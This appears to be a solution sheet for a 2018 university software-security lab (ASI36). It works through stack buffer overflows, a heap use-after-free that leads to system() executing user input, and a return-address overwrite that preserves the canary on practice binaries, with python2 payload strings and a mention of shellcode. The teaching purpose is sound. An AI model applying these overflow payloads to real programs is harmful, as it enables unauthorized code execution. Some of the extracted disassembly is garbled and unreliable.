3. Solutions

### ASI36

### 2018

## 1 Basics (basics.c)

Assuming this program has been compiled to an executable named p.

#### 1.1 Question 1

This program may have both expected and unexpected behaviors The expected behaviors are:

- 1. Printing "Usage: p num1 num2" and exiting due to not enough arguments. This can be triggered with the following input  $p 1$
- 2. Printing "You lose"

Whenever  $x = 0$ , this will happen. If you only look at the syntactic level, this should be always, since there is no assignment to x. This is however not the case as we will see below.

p 1 2 will exhibit this behavior

Other behaviors that are "kind of" unexpected are the following:

1. Printing "You win".

To print this message, one needs to overwrite the value of the local x with something other than 0. Looking at the assembly (objdump -d -M intel p), we have the following initialization sequence :

1  $\frac{59d}{2}$ : c6 45 e3 00 mov BYTE PTR [ebp-0x1d],0x0 ; x<br>
2  $5a$ : c7 45 db 00 00 00 00 mov DWORD PTR [ebp-0x25],0x0 ; t<br>
3  $5a$ 8: c7 45 df 00 00 00 00 mov DWORD PTR [ebp-0x21],0x0 ; t c7 45 db 00 00 00 00 mov DWORD PTR [ebp-0x25],0x0 ;  $t[0-3]$ <br>c7 45 df 00 00 00 00 mov DWORD PTR [ebp-0x21],0x0 ;  $t[4-7]$ DWORD PTR  $[ebp-0x21]$ , 0x0 ;  $t[4-7]$ 

So t ends at  $ebp - 0x21 + 0x4$  and x is located at  $ebp - 0x1d$ . So there is a no gap between the end of t and x. If we can write 9 bytes from the start of t, we might rewrite x as well.

The number of writes is controlled through argv[2]; what we write by argv[1]. We want to write something other than 0 (say 1).

For example, p 1 8 does that (p 11 2222 as well).

2. Looping forever

<span id="page-1-0"></span>3. crash

The two behaviors below come from the same problem. It is also possible to overwrite i. On my machine it is at ebp - 0x1c, right above x on the stack — you can locate by putting a value at initialization in it if you wish.

If you run p 1 25 (whatever value greater than 9 instead of 25 and whatever value in [0..8] instead of 1 does it). You will loop forever. You can observe it in gdb

 $1$  break main watch i

3 continue

You will see the value of i loop until 9 then come back to 2 since  $t[10]$ points to i and rewrites it with 1 in our case. Then it is incremented back to 2.

Now if the value you put instead of 1 does not make the index i come back to a range between  $[0.8]$  then you can either win – if you exit the loop with a value other than 0 for x, or provoke a segmentation fault if you jump above x and continue overwriting after i.

The former is achieved for example by p 11 12, the latter p 14 68. You may even print you win then provoke a segmentation fault: p 14 50 does that.

#### 1.2 Question 2

All the expected behaviors are still observable but not the others. There are two reasons:

- 1. The order of the locals has been changed: the buffer is now above x and i and thus cannot change them anymore, e.g., to print "You win" or loop.
- 2. Only the potential of [3](#page-1-0) remains but is replaced by the message whenever you overwrite the bounds of the stack frame.

1 \*\*\* stack smashing detected \*\*\*: <unknown> terminated

The initialization is now:



# 2 Take the heap (h.c)

The program has a potential vulnerability on the heap, since p and p3 are both dynamically allocated. f seems to correctly check against strcpy manipulation but the real problem lies the handling of p3.

Now let's try to examine what happens right before the scanf. Any entry triggering free(p) suffices. For example AAAABBBBCCCCDDDD as argv[1] is long enough.

 $\begin{array}{c|cc} 1 & p & p \\ 2 & p & p3 \end{array}$ 

If you add a break at the scanf and enter the two lines above, you will see that p and p3 points to the same address: malloc has reused the freed space. It means that system(p) will execute whatever you enter. So now if you enter, say fortune or sh, you will execute this program.

## 3 Format-string exploitation (fmt.c)

This exercise is explained in the book "Hacking: the Art of Software Exploitation" in the relevant section about format string exploitation.

## 4 Exploiting reverse engineering (bof)

This solution does not work on the first binary provided. You need to download the archive again as well to follow this solution.

Beware: this solution uses AT&T syntax. The addresses you need to use might vary, but the principles should stay the same.

#### 4.1 Pre-analysis

The goal of the exercise is to execute the functions win or superwin. Let's see where they are located.

```
1 nm bof.bin | grep win
```

```
1 | 000005ad T superwin
```
 $2$  000005d8 T uwin

Our overall objective is to find something a buffer overflow to exploit, since this is the technique we have been using since the beginning.

Let's execute the binary to get a feel for its behavior.

```
1 ./bof.bin 42
```

```
1/b = \text{fffcf28}, v = ffffcf38, canary = ffffcf3c
2 b = 42, v = 12, canary = 41414141
3 Executing 42
```
A certain amount of information is leaked regarding the addresses of variables b, v and canary. We can see that they are right next to each other in the stack. There are 16 bytes between b and v, and 4 bytes between v and canary. You can play around to see how this binary behaves with other inputs.

The usual suspects when trying to locate a potential buffer overflow site are the read and copy functions, e.g., strcpy. Here is where it is used in this binary

1 objdump -d bof.bin | grep strcpy | grep call

 $1 \mid 65b$ : e8 c0 fd ff ff call  $420 \leq \frac{\text{st} \cdot \text{c}}{2}$ 

We can see that it is inside the foo function. Here is the full disassembled code.

gdb -batch -ex 'file bof.bin' -ex 'disassemble foo'



The following 2 lines initializes local variables to 1 and 12. This seems to be the value of canary and v respectively.



Right after, there is a call to strcpy, where we push in sequence a variable with a positive offset from ebp (hence an argument to foo) and a local variable (b?)



Let's track down where this first argument 0x8(%ebp) comes from.

gdb -batch -ex 'file bof.bin' -ex 'disassemble main'



Basically tracking dependencies from lea 0x4(%esp),%ecx to mov 0x4(%eax),%eax, we can see that eax contains a pointer to a variable to the main function  $+ 0x4$ (at  $0x704$ ) (it is possibly  $\arg y + 1$ ).

So now, we might hope from argv[1] to overflow b in foo and rewrites whatever needs to be rewritten. For that, b needs to be at least 16 bytes long (size of b).

### 4.2 Question 1

So now we want to execute uwin. There seems to be 2 solutions:

- either overflow in foo and rewrite the return address to uwin this is not what we are going to do
- or reach the uwin call inside foo.

The second solution seems rather straightforward. Right before calling uwin, there is this sequence:



if eax is 0xc (i.e., 12), then we jump otherwise we call uwin. And eax is ebp - 16, that is v. So if v is not 12, we win.

We can check that v is not reassigned between its initialization and the comparison, so it is enough to rewrite it with strcpy. For that we need b to be 17 bytes long for example.

So executing

1 ./bof.bin AAAABBBBCCCCDDDDE

```
1/b = \text{fffcf18}, v = ffffcf28, canary = ffffcf2c
2 b = AAAABBBBCCCCDDDDE, v = 69, canary = 414141413 Executing AAAABBBBCCCCDDDDE
4 Poor old puddy tat \dots
```
You can check with gdb that it indeed executed uwin.

### 4.3 Question 2

Now we need to execute superwin. The Let's open gdb



0x56555726 is the return address (check it the address of the instruction right after call foo in the disassembly of the main function). So it's 4 words after canary.

If I rewrite the canary variable with anything other than its value, then it will terminate the program. So we will need to rewrite it with the same value (i.e.  $0x41414141$ ). superwin is at  $0x5655561d$  (p superwin to see where it is in your run).

So we construct our entry, like so:

1 run \$(python2 -c 'print "AAAABBBBCCCCDDDDEEEEAAAABBBBCCCCDDDD\x1d\x56\x55\x56"')

You should have printed "Vilain Rominet !!" right before terminating the program.

#### 4.4 Question 3

Now we need to call superwin twice. Let's inspect its structure in more details.

```
1 gdb -batch -ex 'file bof.bin' -ex 'disassemble superwin'
```




superwin has no apparent arguments. So it suffices to prepare its return address with itself, like so:

```
1 run $(python2 -c 'print "AAAABBBBCCCCDDDDEEEEAAAABBBBCCCCDDDD\x1d\x56\x55\x56\x1d\x56\x55\x56"')
```
"Vilain Rominet" is now printed twice.

### 4.5 Discussion

If we need to achieve the same effect you could also point the return address of foo to an address in the buffer b, containing instructions to do the same as superwin.

The "byte" code for superwin is:



It's nice since there are no "00" bytes. You can also just call puts twice with the address of the string, as in superwin.

1 0x56555626 <+9>:<br>2 0x5655562b <+14>: 2 0x5655562b <+14>: call 0xf7e20800 <puts>

1 (gdb) x/s 0x565557c0 2 0x565557c0: "Vilain Rominet !!"

In effect you are constructing the basics of a shellcode.